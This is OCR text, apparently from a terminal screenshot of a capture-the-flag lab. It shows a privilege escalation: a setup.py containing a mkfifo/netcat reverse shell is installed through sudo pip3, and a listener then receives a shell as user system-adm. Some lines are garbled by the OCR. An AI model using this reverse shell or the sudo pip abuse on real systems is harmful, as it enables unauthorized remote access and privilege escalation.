 File Edit View Search Terminal Help
web@vulnnet-dotpy:~$ mkdir hack
web@vulnnet-dotpy:~$ cd hack/
web@vulnnet-dotpy:~/hack$ nano setup.py
web@vulnnet-dotpy:~/hack$ cat setup.py
import os
os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.11.14.124 1337 >/tmp/f")
-force-reinstally:~/hack$ sudo -u system-adm /usr/bin/pip3 install . --upgrade --
Processing /home/web/hack
No files/directories in /tmp/pip-aswxi2tg-build/pip-egg-info (from PKG-INFO)
-force-reinstally:~/hack$ sudo -u system-adm /usr/bin/pip3 install . --upgrade --
Processing /home/web/hack
[sirius@ParrotOS]─[~]
$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.11.14.124] from (UNKNOWN) [10.10.105.39] 50340
$ whoami
system-adm
$ id
uid=1000(system-adm) gid=1000(system-adm) groups=1000(system-adm),24(cdrom)
$
Hack The Box
PEN-TESTING LABS
Trash